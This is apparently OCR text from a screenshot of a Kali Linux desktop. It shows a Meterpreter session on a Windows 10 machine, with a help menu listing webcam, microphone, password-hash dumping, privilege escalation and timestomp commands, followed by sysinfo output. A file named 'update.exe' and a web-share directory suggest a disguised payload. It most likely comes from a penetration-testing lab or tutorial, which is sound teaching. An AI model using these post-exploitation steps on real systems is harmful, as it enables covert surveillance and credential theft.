 kali@kali: ~
2
Thunar
08:38 PM
Trash
File System
Home
update.exe
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: /var/www/html/share ×
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-SI1AH2I
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY